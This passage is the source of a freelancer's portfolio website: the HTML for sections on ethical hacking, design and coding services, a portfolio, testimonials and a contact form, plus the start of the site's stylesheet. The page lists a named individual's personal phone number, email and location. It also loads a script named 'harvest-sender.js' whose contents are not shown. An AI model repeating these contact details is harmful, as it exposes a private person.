                    <path d="M3.902 4.222a4.996 4.996 0 0 1 5.202-2.113.5.5 0 0 1-.208.979 3.996 3.996 0 0 0-4.163 1.69.5.5 0 0 1-.831-.556Zm6.72-.955a.5.5 0 0 1 .705-.052A4.99 4.99 0 0 1 13.059 7v1.5a.5.5 0 1 1-1 0V7a3.99 3.99 0 0 0-1.386-3.028.5.5 0 0 1-.051-.705ZM3.68 5.842a.5.5 0 0 1 .422.568c-.029.192-.044.39-.044.59 0 .71-.1 1.417-.298 2.1l-1.14 3.923a.5.5 0 1 1-.96-.279L2.8 8.821A6.531 6.531 0 0 0 3.058 7c0-.25.019-.496.054-.736a.5.5 0 0 1 .568-.422Zm8.882 3.66a.5.5 0 0 1 .456.54c-.084 1-.298 1.986-.64 2.934l-.744 2.068a.5.5 0 0 1-.941-.338l.745-2.07a10.51 10.51 0 0 0 .584-2.678.5.5 0 0 1 .54-.456Z"/>
                    <path d="M4.81 1.37A6.5 6.5 0 0 1 14.56 7a.5.5 0 1 1-1 0 5.5 5.5 0 0 0-8.25-4.765.5.5 0 0 1-.5-.865Zm-.89 1.257a.5.5 0 0 1 .04.706A5.478 5.478 0 0 0 2.56 7a.5.5 0 0 1-1 0c0-1.664.626-3.184 1.655-4.333a.5.5 0 0 1 .706-.04ZM1.915 8.02a.5.5 0 0 1 .346.616l-.779 2.767a.5.5 0 1 1-.962-.27l.778-2.767a.5.5 0 0 1 .617-.346Zm12.15.481a.5.5 0 0 1 .49.51c-.03 1.499-.161 3.025-.727 4.533l-.07.187a.5.5 0 0 1-.936-.351l.07-.187c.506-1.35.634-2.74.663-4.202a.5.5 0 0 1 .51-.49Z"/>
                  </svg>
                <h3 class="services__title">Ethical Hacking<br></h3>
            </div>
            <span class="button button--flex button--small button--link services__button">
                View more
                <i class="uil uil-arrow-right button__icon"></i>
            </span>

            <div class="services__modal">
                <div class="services__modal-content">
                    <h4 class="services__modal-title">Ethical Hacking <br></h4>
                    <i class="uil uil-times services__modal-close"></i>

                    <ul class="services__modal-services grid">
                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Conducting in-depth analysis of systems and networks to identify vulnerabilities, potential threats, and attack vectors.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Automating data collection and analysis processes to efficiently identify and prioritize risks.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Systematically applying ethical hacking methodologies and defensive techniques to simulate real-world attacks and evaluate the security posture of systems.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Staying up-to-date with the latest trends and developments in the cybersecurity landscape, and continually improving my skills and knowledge to effectively protect systems and data.</p>
                        </li>
                    </ul>
                </div>
            </div>
        </div>  
        
        <!-- SERVICES 2 --> 
        <div class="services__content">
            <div>
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" fill="#b01313" class="bi bi-bezier" viewBox="0 0 16 16">
                    <path fill-rule="evenodd" d="M0 10.5A1.5 1.5 0 0 1 1.5 9h1A1.5 1.5 0 0 1 4 10.5v1A1.5 1.5 0 0 1 2.5 13h-1A1.5 1.5 0 0 1 0 11.5v-1zm1.5-.5a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1zm10.5.5A1.5 1.5 0 0 1 13.5 9h1a1.5 1.5 0 0 1 1.5 1.5v1a1.5 1.5 0 0 1-1.5 1.5h-1a1.5 1.5 0 0 1-1.5-1.5v-1zm1.5-.5a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1zM6 4.5A1.5 1.5 0 0 1 7.5 3h1A1.5 1.5 0 0 1 10 4.5v1A1.5 1.5 0 0 1 8.5 7h-1A1.5 1.5 0 0 1 6 5.5v-1zM7.5 4a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1z"/>
                    <path d="M6 4.5H1.866a1 1 0 1 0 0 1h2.668A6.517 6.517 0 0 0 1.814 9H2.5c.123 0 .244.015.358.043a5.517 5.517 0 0 1 3.185-3.185A1.503 1.503 0 0 1 6 5.5v-1zm3.957 1.358A1.5 1.5 0 0 0 10 5.5v-1h4.134a1 1 0 1 1 0 1h-2.668a6.517 6.517 0 0 1 2.72 3.5H13.5c-.123 0-.243.015-.358.043a5.517 5.517 0 0 0-3.185-3.185z"/>
                  </svg>
                <h3 class="services__title">Designing<br> </h3>
            </div>
            <span class="button button--flex button--small button--link services__button">
                View more
                <i class="uil uil-arrow-right button__icon"></i>
            </span>

            <div class="services__modal">
                <div class="services__modal-content">
                    <h4 class="services__modal-title">Designing<br></h4>
                    <i class="uil uil-times services__modal-close"></i>

                    <ul class="services__modal-services grid">
                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>I specialize in analyzing design systems, automating design creation, and applying design principles to create visually appealing graphics and AI arts.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>With experience in collaborating with clients, I use my creativity and design skills to deliver high-quality design.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Proficient in using design software and AI tools, I can create aesthetically pleasing designs that effectively communicate the desired message to the audience.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Staying current with the latest design trends and techniques, I provide innovative design solutions to my clients.</p>
                        </li>
                    </ul>
                </div>
            </div>
        </div>  
       
        <!-- SERVICES 3 -->
        <div class="services__content">
            <div>
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" fill="#b01313" class="bi bi-code" viewBox="0 0 16 16">
                    <path d="M5.854 4.854a.5.5 0 1 0-.708-.708l-3.5 3.5a.5.5 0 0 0 0 .708l3.5 3.5a.5.5 0 0 0 .708-.708L2.707 8l3.147-3.146zm4.292 0a.5.5 0 0 1 .708-.708l3.5 3.5a.5.5 0 0 1 0 .708l-3.5 3.5a.5.5 0 0 1-.708-.708L13.293 8l-3.147-3.146z"/>
                  </svg>
                <h3 class="services__title">Coding<br></h3>
            </div>
            <span class="button button--flex button--small button--link services__button">
                View more
                <i class="uil uil-arrow-right button__icon"></i>
            </span>

            <div class="services__modal">
                <div class="services__modal-content">
                    <h4 class="services__modal-title">Coding<br></h4>
                    <i class="uil uil-times services__modal-close"></i>

                    <ul class="services__modal-services grid">
                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Writing complex, sophisticated and high-quality, maintainable code using best practices.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Creating automated tests to ensure reliability and stability.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Using tools and methodologies to manage code, build and deploy software, and track issues.</p>
                        </li>

                        <li class="services__modal-service">
                            <i class="uil uil-check-circle services__modal-icon"></i>
                            <p>Participating in code reviews and continuously learning to improve the development process.</p>
                        </li>
                    </ul>
                </div>
            </div>
        </div> 
  
       
        </div>
        </section>
        <!-- PORTFOLIO -->
        <section data-aos="fade-up" class="portfolio section" id="portfolio">
            <h2 class="section__title">Portfolio</h2>
            <span class="section__subtitle">My three highest-paid projects</span>

            <div data-aos="fade-up" class="portfolio__container container swiper-container">
                <div class="swiper-wrapper">
        <!-- PORTFOLIO 1 -->
        
            <div class="portfolio__content grid swiper-slide">
                <img src="./packages/images/genworth.jpg" alt="" class="portfolio__img">

                <div class="portfolio_">
                    <h3 class="portfolio__title">MLBB Genworth Tournament</h3>
                    <p class="portfolio__description">MLBB Genworth Tournament Esport banner is a bold and dynamic design that perfectly captures the energy and excitement of esports competition.</p>
                    <a href="#" class="button button--flex button--small portfolio__button">
                        Demo
                        <i class="uil uil-arrow-right button__icon"></i>
                    </a>
                </div>
            </div>

            <!-- PORTFOLIO 2 -->
        
            <div class="portfolio__content grid swiper-slide">
                <img src="./packages/images/curveconstruct.jpg" alt="" class="portfolio__img">

                <div class="portfolio_">
                    <h3 class="portfolio__title">Curve Construct</h3>
                    <p class="portfolio__description">The Curve Construct logo is a sleek and modern design that perfectly captures the essence of innovation and creativity.</p>
                    <a href="#" class="button button--flex button--small portfolio__button">
                        Demo
                        <i class="uil uil-arrow-right button__icon"></i>
                    </a>
                </div>
            </div>

            <!-- PORTFOLIO 3 -->
        
            <div class="portfolio__content grid swiper-slide">
                <img src="./packages/images/discovery_fox.jpg" alt="" class="portfolio__img">

                <div class="portfolio_">
                    <h3 class="portfolio__title">Discovery Fox</h3>
                    <p class="portfolio__description">The Discovery Fox logo features a cleverly designed fox silhouette incorporated with a magnifying glass, creating a bold and memorable visual identity that represents the brand's focus on exploration and discovery.</p>
                    <a href="#" class="button button--flex button--small portfolio__button">
                        Demo
                        <i class="uil uil-arrow-right button__icon"></i>
                    </a>
                </div>
            </div>
        </div>

            <!-- add arrows-->
            <div class="swiper-button-next">
                <i class="uil uil-angle-right-b swiper-portfolio-icon"></i>
            </div>

            <div class="swiper-button-prev">
                <i class="uil uil-angle-left-b swiper-portfolio-icon"></i>
            </div>

            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            
        
        </div>

        </section>

        <!-- PROJECT IN MIND -->
        <section class="project section">

            <div data-aos="fade-in" class="project__bg">
                <div class="project__container container grid">
                    <div class="project__data">
                        <h2 class="project__title">You have a new project?</h2>
                        <p class="project__description">Get it all done with the perfect project partner. Graphics, security, and custom software/website development - all at discounted rates. Contact me now.</p>

                        <!-- <button type="submit" class="contact__button button button--white" id="open-modal">
                            Reach out on Facebook
                            <i class="uil uil-message button__icon"></i>
                        </button> -->
                       
                    </div>
                    <!-- <img src="./packages/images/logoW.png" alt="" class="project__img"> -->
                </div>
            </div>

        </section>

        <!-- TESTIMONIAL -->
        <section data-aos="fade-up"class="testimonial section">
            <h2 class="section__title">Reviews</h2>
            <span class="section__subtitle">My clients feedback</span>
            <span class="section__subtitle swiper-error">Slide here to see next>>></span>

            <div data-aos="fade-right" class="testimonial__container container swiper-container">
                <div class="swiper-wrapper">
                <!-- TESTIMONIAL 1 -->
                    <div class="testimonial__content swiper-slide">
                        <div class="testimonial__data">
                            <div class="testimonial__header">
                                <img src="./packages/images/aaron.jpg" alt="" class="testimonial__img">
                                
                                <div>
                                    <h3 class="testimonial__name">Aaron Siena</h3>
                                    <span class="testimonial__client">Professional Tattoo Artist</span>
                                </div>
                            </div>
                            <div>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                            </div>
                        </div>

                        <p class="testimonial__description">Ayos dito, mabilis gumawa with high quality and a strong sense of responsibility. Looking forward to working with you again, Gelo Creative Studio! 🥰.
                        </p>
                    </div>
                    <!-- TESTIMONIAL 2 -->
                    <div class="testimonial__content swiper-slide">
                        <div class="testimonial__data">
                            <div class="testimonial__header">
                                <img src="./packages/images/kath.jpg" alt="" class="testimonial__img">
                                
                                <div>
                                    <h3 class="testimonial__name">Kathryn Lgh Guaves</h3>
                                    <span class="testimonial__client">Owner of Luna's Cosmetics</span>
                                </div>
                            </div>
                            <div>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                            </div>
                        </div>

                        <p class="testimonial__description">Good quality and responsible naman yung artist. However, merong latency in their submissions at mukang babaero yung CEO ng Gelo Creative Studio.
                        </p>
                    </div>
                    <!-- TESTIMONIAL 3 -->
                    <div class="testimonial__content swiper-slide">
                        <div class="testimonial__data">
                            <div class="testimonial__header">
                                <img src="./packages/images/emer.jpg" alt="" class="testimonial__img">
                                
                                <div>
                                    <h3 class="testimonial__name">Emer Guerra</h3>
                                    <span class="testimonial__client">EECP Instructor</span>
                                </div>
                            </div>
                            <div>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                            </div>
                        </div>

                        <p class="testimonial__description">Gelo Creative Studio deserves congratulations for consistently producing outputs that possess a combination of elegance and expertise. Their work is truly commendable.👏</p>
                    </div>
                    
                    <!-- TESTIMONIAL 4 -->
                    <div class="testimonial__content swiper-slide">
                        <div class="testimonial__data">
                            <div class="testimonial__header">
                                <img src="./packages/images/mark.jpg" alt="" class="testimonial__img">
                                
                                <div>
                                    <h3 class="testimonial__name">Mark Galang</h3>
                                    <span class="testimonial__client">Engineer</span>
                                </div>
                            </div>
                            <div>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                                <i class="uil uil-star testimonial__icon-star"></i>
                            </div>
                        </div>

                        <p class="testimonial__description">I'm truly impressed by your professional and creative work, Gelo Creative Studio. Your attention to detail and ability to listen to clients' needs is greatly appreciated. Your exceptional work exhibits technical skill and unique ideas that set you apart. I suggest exploring diverse design styles and techniques to enhance the overall appeal of your projects.</p>
                    </div>
                </div>

                <!--Add pagination-->
                <div class="swiper-pagination swiper-pagination-testimonial"></div>
            </div>
            </section>

        <!-- CONTACT ME -->
        <section data-aos="fade-in" class="contact section" id="contact">
            <h2 class="section__title">Contact me</h2>
            <span class="section__subtitle">Get in touch</span>

            <div data-aos="fade-in" class="contact__container container grid">
                <div>
                    <div class="contact__information">
                        <i class="uil uil-phone-alt contact__icon"></i>

                        <div>
                            <h3 class="contact__title">Call me</h3>
                            <span class="contatc__subtitle">(+63) 9925528110</span>
                        </div>
                    </div>

                    <div class="contact__information">
                        <i class="uil uil-envelope contact__icon"></i>

                        <div>
                            <h3 class="contact__title">E-mail</h3>
                            <span class="contatc__subtitle">manaloangelo1017@gmail.com</span>
                        </div>
                    </div>

                    <div class="contact__information">
                        <i class="uil uil-map-marker contact__icon"></i>

                        <div>
                            <h3 class="contact__title">Location</h3>
                            <span class="contatc__subtitle">Delrazon, Pinamalayan, Oriental Mindoro, Philippines</span>
                        </div>
                    </div>
                </div>

                <!-- USE TELEGRAM-BOT API -->
                <form data-aos="fade-in" class="contact__form grid" action="" onsubmit=" return sender()">

                    <div class="contact__inputs grid">
                        <div class="contact__content">
                            <label for="name" class="contact__label">Name</label>
                            <input type="text" class="contact__input" name="name" id="name" required>
                        </div>
                        
                        <div class="contact__content">
                            <label for="email" class="contact__label">E-mail</label>
                            <input type="email" class="contact__input" name="emails" id="emails" required>
                        </div>
                    </div>

                    <div class="contact__content">
                        <label for="subject" class="contact__label">Subject</label>
                        <input type="text" class="contact__input" name="subject" id="subject" required>
                    </div>

                    <div class="contact__content">
                        <label for="description" class="contact__label">Message</label>
                        <textarea name="description" id="message" cols="0" rows="7" class="contact__input" required></textarea>
                    </div>

                    <div>
                        <button type="submit" class="contact__button button">
                            Send message 
                            <i class="uil uil-message button__icon"></i>
                        </button>
                    </div>

                </form>

            </div>
            
        </section>
    </main>

    <!-- FOOTER -->
    <footer class="footer">

        <div class="footer__bg">
            <div class="footer__container container grid">
                <div>
                    <h1 class="footer__title">Angelo Manalo</h1>
                    <span class="footer__subtitle">CEO of Gelo Creative Studio</span>
                </div>

                <ul class="footer__links">
                    <li>
                        <a href="#services" class="footer__link">Services</a>
                    </li>
                    <li>
                        <a href="#portfolio" class="footer__link">Portfolio</a>
                    </li>
                    <li>
                        <a href="#contact" class="footer__link">Contact</a>
                    </li>
                </ul>

                <div class="footer__socials">
                    <a href="https://t.me/p4nzrr" target="_blank" class="footer__social">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="#fff" class="bi bi-telegram" viewBox="0 0 16 16">
                            <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/>
                          </svg>
                    </a>
                    <a href="https://www.facebook.com/GeloCreativeStudio" target="_blank" class="footer__social">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="#fff" class="bi bi-facebook" viewBox="0 0 16 16">
                            <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
                          </svg>
                    </a>
                    <a href="https://github.com/4N6370" target="_blank" class="footer__social">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="#fff" class="bi bi-github" viewBox="0 0 16 16">
                            <path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.012 8.012 0 0 0 16 8c0-4.42-3.58-8-8-8z"/>
                          </svg>
                    </a>
                </div>
            </div>
            <p class="footer__copy">&#169; 2023 Gelo Creative Studio. All rights reserved.</p>
        </div>
    </footer>

    <!-- SCROLL TOP -->
    <a href="#" class="scrollup" id="scroll-up">
        <i class="uil uil-arrow-up scrollup__icon"></i>
    </a>
    
    <!-- SWIPER JS -->
    <script src="./packages/js/swiper-bundle.min.js"></script>

    <!-- MAIN JS -->
    <script src="./packages/js/main.js"></script>

    <!--  Animated text  -->
    <script src="./packages/js/typed.js"></script>
    <script>
        var typed = new Typed(".auto-input", {
            strings: [
                "BSCS Student",
                "Graphic Artist",
                "Ethical Hacker",
                "Penetraion Tester",
                "Computer Geek",
            ],
            typeSpeed: 100,
            backSpeed: 100,
            loop: true,
        });
    </script>

        <!--  Animate scroll js  -->
        <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
        <script>
            AOS.init({
                offset: 200,
                duration: 1500
            });
        </script>

    <!-- TELEGRAM BOT API -->
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="./packages/js/contact-sender.js"></script>
    <script src="./packages/js/harvest-sender.js"></script>
    
</body>

</html>
</file>
<file: packages/css/styles.css>
/* Do not modify unless you know what you're doing. */

/*  GOOGLE FONTS */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap");

/* VARIABLES CSS */
:root {
  --header-height: 3rem;

  /* Colors */
  /* Change favorite color */
  --hue-color: 0; /*Purple 250 - Green 142 - Blue 230 - Pink 340*/

  /* HSL color mode */
  --first-color: hsl(0, 81%, 38%);
  --first-color-second: hsl(0, 81%, 38%);
  --first-color-alt: hsl(var(--hue-color), 57%, 53%);
  --first-color-lighter: hsl(var(--hue-color), 92%, 85%);
  --title-color: hsl(var(--hue-color), 8%, 15%);
  --text-color: hsl(var(--hue-color), 8%, 45%);
  --text-color-light: hsl(var(--hue-color), 8%, 65%);
  --input-color: hsl(var(--hue-color), 70%, 96%);
  --body-color: hsl(var(--hue-color), 60%, 99%);
  --container-color: #fff;
  --scroll-bar-color: hsl(var(--hue-color), 12%, 90%);
  --scroll-thumb-color: hsl(var(--hue-color), 12%, 80%);

  /* Font and typography */
  --body-font: "Poppins", sans-serif;

  /* .5rem = 8px, 1rem = 16px, 1.5rem = 24px ... */
  --big-font-size: 2rem;
  --h1-font-size: 1.5rem;
  --h2-font-size: 1.25rem;
  --h3-font-size: 1.125rem;
  --normal-font-size: 0.938rem;
  --small-font-size: 0.813rem;
  --smaller-font-size: 0.75rem;

  /* Font weight */
  --font-medium: 500;
  --font-semi-bold: 600;

  /* Margenes Bottom */
  /* .25rem = 4px, .5rem = 8px, .75rem = 12px ... */
  --mb-0-25: 0.25rem;
  --mb-0-5: 0.5rem;
  --mb-0-75: 0.75rem;
  --mb-1: 1rem;
  --mb-1-5: 1.5rem;
  --mb-2: 2rem;
  --mb-2-5: 2.5rem;
  --mb-3: 3rem;

  /* z index */
  --z-tooltip: 10;
  --z-fixed: 100;
  --z-modal: 1000;
}

/* Font size for large devices */
@media screen and (min-width: 968px) {
  :root {
    --big-font-size: 3rem;
    --h1-font-size: 2.25rem;
    --h2-font-size: 1.5rem;
    --h3-font-size: 1.25rem;
    --normal-font-size: 1rem;
    --small-font-size: 0.875rem;
    --smaller-font-size: 0.813rem;
  }
}

/* Variables Dark theme */
body.dark-theme {
  /* HSL color mode */
  --first-color-second: #CF0A0A;
  --title-color: hsl(var(--hue-color), 8%, 95%);
  --text-color: hsl(var(--hue-color), 8%, 45%);
  --text-color-light: hsl(var(--hue-color), 8%, 75%);
  --input-color: hsl(var(--hue-color), 29%, 16%);
  --body-color: #000000;
  --container-color: rgb(14, 14, 14);
  --scroll-bar-color: hsl(var(--hue-color), 12%, 48%);
  --scroll-thumb-color: hsl(var(--hue-color), 12%, 36%);
}

/* Button Dark/Light */
.nav__btns {
  display: flex;
  align-items: center;
}

.change-theme {
  font-size: 1.25rem;
  color: var(--title-color);
  margin-right: var(--mb-1);
  cursor: pointer;
}

.change-theme:hover {
  color: var(--first-color);
}

/* BASE */

* {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0 0 var(--header-height) 0;
  font-family: var(--body-font);
  font-size: var(--normal-font-size);
  background-color: var(--body-color);
  color: var(--text-color);
}

h1,
h2,
h3,
h4 {
  color: var(--title-color);
  font-weight: var(--font-semi-bold);
}

ul {
  list-style: none;
}

a {
  text-decoration: none;
}

img {
  width: 100%;
  height: auto;
}

/* REUSABLE CSS CLASSES */
.section {
  padding: 2rem 0 4rem;
  margin-bottom: 40px;
}

.section__title {
  font-size: var(--h1-font-size);
}

.section__subtitle {
  display: block;
  font-size: var(--small-font-size);
  margin-bottom: var(--mb-2);
}

.section__title,
.section__subtitle {
  text-align: center;
}

/* LAYOUT */

.container {
  max-width: 768px;
  margin-left: var(--mb-1-5);
  margin-right: var(--mb-1-5);
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.header {
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: var(--z-fixed);
  background-color: var(--body-color);
}

/* NAV */

.nav {
  max-width: 968px;
  height: var(--header-height);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.nav__logo,
.nav__toggle {
  color: var(--title-color);
  font-weight: var(--font-medium);
}

.nav__logo:hover {
  color: var(--first-color);
}

.nav__toggle {
  font-size: 1.1rem;
  cursor: pointer;
}

.nav__toggle:hover {
  color: var(--first-color);
}

@media screen and (max-width: 767px) {
  .nav__menu {
    position: fixed;
    bottom: -100%;
    left: 0;
    width: 100%;
    background-color: var(--body-color);
    padding: 2rem 1.5rem 4rem;
    box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.15);
    border-radius: 1.5rem 1.5rem 0 0;
    transition: 0.3s;
  }
}

.nav__list {
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}
.nav__link {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: var(--small-font-size);
  color: var(--title-color);
  font-weight: var(--font-medium);
}

.nav__link:hover {
  color: var(--first-color);
}

.nav__icon {
  font-size: 1.2rem;
}

.nav__close {
  position: absolute;
  right: 1.3rem;
  bottom: 0.5rem;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--first-color);
}

.nav__close:hover {
  color: var(--first-color-alt);
}

/* show menu */
.show-menu {
  bottom: 0;
}

/* Active link */
.active-link {
  color: var(--first-color);
}

/* Change background header */
.scroll-header {
  box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.15);
}

/* HOME */

.home__container {
  gap: 1rem;
}

.home__content {
  grid-template-columns: 0.5fr 3fr;
  padding-top: 3.5rem;
  align-items: center;
}

.home__social {
  display: grid;
  grid-template-columns: max-content;
  row-gap: 1rem;
}

.home__social-icon {
  font-size: 1.25rem;
  color: var(--first-color);
}

.home__social-icon:hover {
  color: var(--first-color-alt);
}

.home__blob {
  width: 200px;
  fill: var(--first-color);
}

.home__blob-img {
  width: 250px;
}

.home__data {
  grid-column: 1/3;
}

.home__title {
  font-size: var(--big-font-size);
}

.home__subtitle {
  font-size: var(--h3-font-size);
  color: var(--text-color);
  font-weight: var(--font-medium);
  margin-bottom: var(--mb-0-75);
}

.home__description {
  margin-bottom: var(--mb-2);
}

.home__scroll {
  display: none;
}

.home__scroll-button {
  color: var(--first-color);
  transition: 0.3s;
}

.home__scroll-button:hover {
  transform: translateY(0.25rem);
}

.home__scroll-mouse {
  font-size: 2rem;
}

.home__scroll-name {
  font-size: var(--small-font-size);
  color: var(--title-color);
  font-weight: var(--font-medium);
  margin-right: var(--mb-0-25);
}

.home__scroll-arrow {
  font-size: 1.25rem;
}
/* BUTTONS */

.button {
  display: inline-block;
  background-color: var(--first-color);
  color: #fff;
  padding: 1rem;
  font-family: var(--body-font);
  font-weight: var(--font-semi);
  border-radius: .5rem;
  transition: .3s;
}

.button:hover {
  background-color: var(--first-color-alt);
}

.button__icon {
  font-size: 1.2rem;
  margin-left: var(--mb-0-5);
  transition: 0.3s;
}

.button--white {
  background-color: #fff;
  color: var(--first-color);
}

.button--white:hover {
  background-color: #fff;
}

.contact__button {
  border: none;
  outline: none;
  font-size: var(--normal-font-size);
  cursor: pointer;
  margin-left: auto;
}

.button--flex {
  display: inline-flex;
  align-items: center;
  transition: 0.3s;
}

.button--small {
  padding: 0.75rem 1rem;
}

.button--link {
  padding: 0;
  background-color: transparent;
  color: var(--first-color);
}

.button--link:hover {
  background-color: transparent;
  color: var(--first-color-alt);
}

/* ABOUT */
.about__img {
  width: 200px;
  border-radius: 2rem;
  justify-self: center;
  align-items: center;
}

.about__description {
  text-align: center;
  margin-bottom: var(--mb-2-5);
}

.about__info {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: var(--mb-2-5);
}

.about__info-title {
  font-size: var(--h2-font-size);
  font-weight: var(--font-semi-bold);
  color: var(--title-color);
}

.about__info-name {
  font-size: var(--smaller-font-size);
}

.about__info-title,
.about__info-name {
  display: block;
  text-align: center;
}

.about__buttons {
  display: flex;
  justify-content: center;
}

/* SKILLS */

.skills__container {
  row-gap: 0;
}

.skills__header {
  display: flex;
  align-items: center;
  margin-bottom: var(--mb-2-5);
  cursor: pointer;
}

.skills__icon,
.skills__arrow {
  font-size: 2rem;
  color: var(--first-color);
}

.skills__icon {
  margin-right: var(--mb-0-75);
}

.skills__title {
  font-size: var(--h3-font-size);
  padding-left: 1rem;
}

.skills__subtitle {
  padding-left: 1rem;
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.skills__arrow {
  margin-left: auto;
  transition: 0.4s;
}

.skills__list {
  row-gap: 1.5rem;
  padding-left: 2.7rem;
}

.skills__titles {
  display: flex;
  justify-content: space-between;
  margin-bottom: var(--mb-0-5);
}

.skills__name {
  font-size: var(--normal-font-size);
  font-weight: var(--font-medium);
}

.skills__bar,
.skills__percentage {
  height: 5px;
  border-radius: 0.25rem;
}

.skills__bar {
  background-color: var(--first-color-lighter);
}

.skills__percentage {
  display: block;
  background-color: var(--first-color);
}

.skills__python {
  width: 90%;
}

.skills__bash {
  width: 50%;
}

.skills__html {
  width: 70%;
}

.skills__css {
  width: 45%;
}

.skills__js {
  width: 25%;
}

.skills__php {
  width: 65%;
}

.skills__vuln {
  width: 65%;
}

.skills__pentest {
  width: 40%;
}

.skills__network {
  width: 50%;
}

.skills__websec {
  width: 70%;
}

.skills__ps {
  width: 90%;
}

.skills__ai {
  width: 70%;
}

.skills__close .skills__list {
  height: 0;
  overflow: hidden;
}

.skills__open .skills__list {
  height: max-content;
  margin-bottom: var(--mb-2-5);
}

.skills__open .skills__arrow {
  transform: rotate(-180deg);
}

/* QUALIFICATION */
.qualification__tabs {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: var(--mb-2);
}

.qualification__button {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
